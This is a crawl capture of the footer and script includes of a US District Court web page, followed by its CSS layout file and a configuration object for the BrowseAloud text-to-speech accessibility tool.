    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment-0">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/faq/courthouse">Court FAQs</a> | <a href="/site-map">Site Map</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634tt"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.iand.uscourts.gov/sites/iand/files/css/css_14ZEduJvj4ltM8--V64ikc2sUahGUnIzIfioriUR-Zc.css
body_size: 655
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.l-region--header .menu-block-wrapper ul .submenu ul li a.red-menu-item{color:red !important;font-weight:bold;}a.red-menu-item.active-trail.active{color:red !important;font-weight:bold;}
.l-region--header .menu-block-wrapper ul .submenu ul li a.green-menu-item{color:green !important;font-weight:bold;}a.green-menu-item.active-trail.active{color:green !important;font-weight:bold;}
.blocktheme-red{background-color:red;}


--- FILE ---
content_type: application/javascript
request_url: https://plus.browsealoud.com/js/urlinfo/www.iand.uscourts.gov.js
body_size: 434
content:
var BrowseAloudUrl={"expirydate":"Jun 1, 2026 00:00","subdomains":false,"lang":1,"pdfs":true,"securespeech":true,"translate":true,"simplify":true,"langtags":false,"speechrules":[],"contractId":"84f959dd-e778-d232-33d9-55880bdc0b03","toolbartheme":2,"launchpadposition":0,"launchpadtheme":0,"launchpadimage":0,"usecookies":true,"hideonload":true,"modedata":"listen here","panelwizardused":false,"panelmode":false,"availablemobile":true,"audioalert":"First_use_only","audioalertcusttext":"","disable_ga":false,"pause":false,"useHtmlLangAttr":false,"showPicturedict":true,"reseller":"eTRANSERVICES","toolbartype":0,"version":""};